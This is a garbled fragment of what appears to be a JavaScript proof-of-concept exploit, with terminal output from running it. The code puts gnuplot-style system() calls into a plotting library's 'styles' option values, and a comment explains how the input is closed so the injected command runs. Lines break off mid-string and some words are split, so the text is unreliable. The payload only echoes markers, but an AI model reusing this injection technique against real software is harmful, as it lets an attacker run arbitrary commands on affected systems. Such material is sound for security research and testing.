
      },

      styles:{

        /*

         * The comment ignores the `lineco
         * The `e` on `I` closes the input
         * don
't have a `plot` to close.

         */

        I: '
lines\ne\nsystem(
"echo STYLES_
        P: 
'lines\nsystem("echo STYLES_P >
        B: 
'lines\nsystem("echo STYLES_B >
        A: 
'lines\nsystem("echo STYLES_A >
      }

    });

$ node poc.js >/dev/null 2>&1 & htop

[1] 5854

$ 
jobs
[1]+  Running                 node poc.js >
$ 
fg
node poc.js > /dev/null 2>&1
